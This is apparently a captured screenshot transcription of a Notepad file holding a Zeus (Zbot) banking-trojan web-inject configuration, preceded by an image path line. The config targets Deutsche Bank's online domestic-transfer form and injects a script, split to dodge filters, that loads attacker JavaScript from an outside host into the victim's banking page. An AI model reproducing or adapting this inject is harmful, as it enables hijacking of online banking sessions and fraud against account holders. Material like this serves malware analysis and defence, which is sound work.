 dbinject,txt.txt - Notepad
File Edit Format View Help
<zbot_config>
<web_injects>
<web_inject>
<flags>IS_INJECT,REQUEST_POST,REQUEST_GET</flags>
<target_url>*meine.deutsche-bank.de/trxm/db/invoke/*/gvo/domestic-transfer/domestic.transfer.form.display.do</target_url>
<data_before>&lt;link rel="stylesheet" type="text/css" href="/trxmcontent/13.3.28.3/global/default/css/print/print.css" media="print" /&gt;</data_before>
<data_after>&lt;/head&gt;</data_after>
<data_inject>
&lt;script type="text/javascript"&gt;▯var home = "http://baracuda.esy.es/home/";▯document.write('&lt;scr'+'ipt
type="text/javascript" src="'+home+'jquery-db.js"&gt;&lt;/scr'+'ipt&gt;');▯&lt;/script&gt;▯
</data_inject>
</web_inject>
</web_injects>
</zbot_config>